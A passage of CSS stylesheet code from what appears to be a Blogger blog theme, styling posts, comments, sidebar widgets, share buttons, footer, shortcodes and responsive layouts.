background-color: #272727;
color: #fff
}
.breadcrumbs {
display: none
}
.item .post-title {
color: #333333;
font-size: 27px;
line-height: 1.4em;
font-weight: 500;
position: relative;
display: block;
margin: 0 0 8px;
padding: 0
}
.static_page .post-title {
margin-bottom: 0
}
.item .ty-inner {
margin: 0;
padding: 20px 0 0
}
.static_page .ty-inner {
margin: 10px 0 0;
border-top: 1px solid #eee
}
.item .post-body {
width: 100%;
color: #5E5E5E;
font-size: 15px;
line-height: 1.5em;
overflow: hidden;
padding: 0
}
.item .post-outer {
padding: 0
}
.item .post-body img {
max-width: 100%
}
.post-body a {
color:#446CB3;
font-weight:bold;
}
.post-body a:visited {
color:#446CB3;
}
.post-body a:link {
color:#446CB3;
}
.post-meta {
font-size: 12px;
margin: 10px 0 0;
padding: 0 0 8px;
border-bottom: 1px solid #eee
}
.post-meta a {
color: #aaa;
margin-right: 10px;
transition: color .3s
}
.post-timestamp {
margin-left: 0
}
.post-meta a:hover {
color: #446CB3
}
.post-meta .post-author a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-meta .post-cmm a:before {
content: '\f086';
font-family: fontawesome;
margin-right: 5px
}
.main .widget {
margin: 0
}
.main .Blog {
border-bottom-width: 0
}
.post-footer {
margin-top: 20px
}
.post-tags {
overflow: hidden;
height: auto;
position: relative;
margin: 0;
padding: 0;
border-bottom: 1px solid #eee
}
.post-tags .label-head {
overflow: hidden;
padding: 0 0 7px
}
.post-tags span,
.post-tags a {
float: left;
height: 21px;
background: #272727;
color: #f2f2f2;
font-size: 10px;
line-height: 21px;
font-weight: 500;
text-transform: uppercase;
margin: 0 5px 0 0;
padding: 0 10px;
border-radius: 3px
}
.post-tags a {
background-color: #446CB3;
transition: background .3s
}
.post-tags a:hover {
background-color: #272727
}
.ty-share-post {
position: relative;
overflow: hidden;
margin: 0;
padding: 7px 0;
border-bottom: 1px solid #eee
}
.ty-share-post > span {
float: left;
color: #aaa;
font-size: 11px;
text-transform: uppercase;
line-height: 28px;
margin-right: 10px
}
.ty-share-post > span:before {
content: '\f1e0';
font-family: fontawesome;
margin-right: 5px
}
ul.ty-share {
position: relative;
margin: 0;
padding: 0
}
.ty-share li {
float: left;
margin: 0 10px 0 0;
padding: 0
}
.ty-share li a {
float: left;
height: 28px;
line-height: 28px;
color: #fff;
font-weight: 500;
font-size: 13px;
text-align: center;
display: inline-block;
box-sizing: border-box;
opacity: 1;
margin: 0;
padding: 0 10px;
border-radius: 3px;
transition: opacity .3s
}
.ty-share li a span {
margin-left: 3px
}
.ty-share .ty-facebook {
background-color: #3b5998
}
.ty-share .ty-twitter {
background-color: #00acee
}
.ty-share .ty-google {
background-color: #db4a39
}
.ty-share .ty-pinterest {
background-color: #CA2127
}
.ty-share .ty-whatsapp {
background-color:#25d266;display:none;
}
@media only screen and (max-width: 768px) {
.ty-share .ty-whatsapp{display:inline-block;}
}
.ty-share li a:hover {
opacity: .9
}
#related-wrap {
margin: 20px 0
}
.title-wrap h2 {
font-size: 14px;
color: #aaa;
text-transform: uppercase;
font-weight: 500;
margin-bottom: 7px
}
#related-wrap .related-tag {
display: none
}
.related-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px!important;
padding: 0
}
.related-posts .related-item {
width: 33.33333333%;
position: relative;
overflow: hidden;
float: left;
display: block;
box-sizing: border-box;
margin: 15px 0 0;
padding: 0 7.5px
}
.related-posts li:nth-child(1),
.related-posts li:nth-child(2),
.related-posts li:nth-child(3) {
margin-top: 0
}
.related-posts .ty-image {
width: 100%;
height: 140px;
position: relative;
overflow: hidden;
display: block;
padding: 0;
border-radius: 3px
}
.related-posts .related-thumb {
width: 100%;
height: 100%;
position: relative;
overflow: hidden;
display: block
}
.related-posts .related-thumb img {
width: 100%;
height: 100%;
display: block
}
.related-posts .related-thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.related-posts .related-thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.related-posts .ty-entry {
padding: 8px 10px 0 0;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2
}
.related-posts .ty-title {
font-size: 15px;
font-weight: 500;
line-height: 1.4em;
display: block;
margin-bottom: 4px
}
.related-posts .ty-title a {
color: #333333;
transition: color .3s
}
.related-posts .ty-title a:hover {
color: #446CB3
}
#blog-pager {
clear: both;
text-align: center;
margin: 0
}
.index #blog-pager {
display: block
}
.index #blog-pager {
padding: 0;
text-align: left
}
#blog-pager-newer-link a,
#blog-pager-older-link a {
display: block;
float: left;
background-color: #272727;
margin-right: 0;
padding: 0 12px;
border: 0;
text-transform: uppercase;
line-height: 32px;
font-weight: 500;
color: #f2f2f2;
font-size: 12px;
border-radius: 3px;
transition: all .3s ease
}
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a,
.showpage a,
.showpagePoint {
display: block;
float: left;
margin-right: 6px;
padding: 0 12px;
background-color: #272727;
color: #f2f2f2;
border: 0;
text-transform: uppercase;
line-height: 31px;
font-weight: 500;
border-radius: 3px;
transition: all .3s ease
}
.showpageNum a:hover,
.showpage a:hover {
background-color: #446CB3;
color: #fff
}
.showpageNum a i,
.showpage a i {
font-size: 14px;
font-weight: 400;
transition: color 0
}
.showpagePoint {
background-color: #446CB3;
color: #fff
}
.showpageOf {
display: none!important
}
.cmm-title > h2 {
position: relative;
color: #333333;
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.cmm-title > h2:after {
content: '';
position: absolute;
left: 0;
bottom: -1px;
background-color: #446CB3;
width: 35px;
height: 1px;
display: block;
z-index: 2
}
.comments {
display: block;
clear: both;
margin: 0;
color: #333333
}
.comments h4 {
font-weight: 400;
font-size: 12px;
font-style: italic;
padding-top: 1px
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 3px
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 12px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px solid #eee
}
.comments .comments-content .comment-header a {
color: #333333;
transition: color .3s
}
.comments .comments-content .comment-header a:hover {
color: #446CB3
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
text-transform: uppercase;
display: block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
color: #5E5E5E;
font-size: 13px;
line-height: 1.4em;
margin: 5px 0 9px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
background-color: #446CB3;
color: #fff;
font-weight: 400;
font-size: 10px;
border-radius: 2px;
transition: all .3s ease
}
.comments .comment .comment-actions a:hover {
background-color: #272727;
text-decoration: none
}
.comments .comments-content .datetime {
color: #aaa;
float: left;
font-size: 11px;
position: relative;
display: block;
text-transform: uppercase;
font-style: italic;
margin: 4px 0 0
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.static_page .comment-system,
.static_page .comments {
display: block
}
.static_page .comments {
margin-top: 20px
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #333333;
font-weight: 700;
margin: 0 0 15px
}
blockquote {
font-size: 15px;
line-height: 1.5em;
font-style: italic;
color: #333333;
background: #f8f9fa;
margin: 0;
padding: 15px 20px;
border-left: 3px solid #446CB3
}
blockquote:before {
content: '\f10d';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-right: 10px;
color: #333333
}
blockquote:after {
content: '\f10e';
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
margin-left: 10px;
color: #333333
}
.widget .post-body ul,
.widget .post-body ol {
line-height: 1.5;
font-weight: 400
}
.widget .post-body li {
margin: 5px 0;
padding: 0;
line-height: 1.5
}
.post-body ul li:before {
content: "\f101";
margin-right: 5px;
font-family: fontawesome
}
#sidebar-wrapper .widget {
margin-bottom: 25px;
overflow: hidden
}
.sidebar .widget-title > h2{    font-size: 11px;
line-height: 14px;
display: block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 700;
background: #272727;
color: #fff;}
.sidebar .widget > .widget-title {
border-bottom: 2px solid #446CB3;
margin-bottom: 25px;
}
.custom-widget li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.custom-widget .custom-thumb {
position: relative;
float: left;
width: 90px;
height: 65px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0!important;
border-radius: 3px
}
.custom-widget .custom-thumb:after,
.PopularPosts .item-thumbnail > a:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.custom-widget .custom-thumb:hover:after,
.PopularPosts .item-thumbnail:hover > a:after {
background: rgba(30, 30, 30, 0.1)
}
.custom-widget .custom-thumb img {
position: relative;
width: 90px;
height: 65px;
display: block
}
.custom-widget .ty-entry {
padding-left: 15px;
display: table-cell
}
.custom-widget .ty-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.custom-widget .ty-title a {
color: #333333;
transition: color .3s
}
.custom-widget .ty-title a:hover {
color: #446CB3
}
.sidebar ul {
list-style: none
}
.sidebar .widget-content {
margin: 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-top: 1px solid #eee;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px;
border-top: 0
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li:first-child a:before {
top: -7px
}
.list-label-widget-content li a {
color: #333333;
font-size: 12px;
font-weight: 400;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #446CB3
}
.list-label-widget-content li span:last-child {
color: #ccc;
font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
